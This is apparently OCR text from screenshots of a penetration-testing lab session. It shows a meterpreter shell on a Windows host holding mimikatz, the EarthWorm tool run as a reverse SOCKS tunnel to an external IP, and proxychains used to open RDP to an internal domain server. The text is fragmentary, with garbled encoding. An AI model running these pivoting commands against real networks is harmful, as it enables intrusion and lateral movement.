 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Volume in drive C has no label.
Volume Serial Number is B83A-92FD
amd64 1
Directory of c:\
2019/09/21 23:13 <DIR> downsoft
2020/06/19 20:23 56,949 ew_for_Win.exe
2019/09/27 15:50 <DIR> malware
2020/06/19 19:18 1,261,832 mimikatz.exe
2019/09/27 16:15 <DIR> pentest
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2019/09/14 12:22 <DIR> Program Files
2020/07/05 23:45 <DIR> Program Files (x86)
2020/07/02 17:35 <DIR> Python27
2019/08/25 10:09 <DIR> Users
2020/07/02 17:35 <DIR> Windows
2 File(s) 1,318,781 bytes
10 Dir(s) 6,737,231,872 bytes free
c:\>ew_for_Win.exe -s ssocksd -l 888
ew_for_Win.exe -s ssocksd -l 888
^C
Firefox ESR
Terminate channel 1? [y/N] y
meterpreter > shell
Process 3724 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
1.txt
C:\phpStudy\WWW\yxcms>chcp 65001
chcp 65001
Active code page: 65001
C:\phpStudy\WWW\yxcms>ew_for_Win.exe -d 39.101.219.210 -e 1234
ew_for_Win.exe -d 39.101.219.210 -e 1234
'ew_for_Win.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\phpStudy\WWW\yxcms>cd c:\
cd c:\
c:\>ew_for_Win.exe -d 39.101.219.210 -e 1234
ew_for_Win.exe -d 39.101.219.210 -e 1234
frp
123.sh
c:\>ew_for_Win.exe -s rssocks -d 39.101.219.210 -e 1234
ew_for_Win.exe -s rssocks -d 39.101.219.210 -e 1234
新建文件
Authorized Personnel Only
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# proxychains4 rdesktop 192.168.52.141
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] Strict chain ... 192.168.1.7:888 ... 192.168.52.141:3389 ...
rdesktop - 192.168.52.141
Log On to Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
User name: root
Password:
Log on to: GOD
OK Cancel Shut Down... Options <<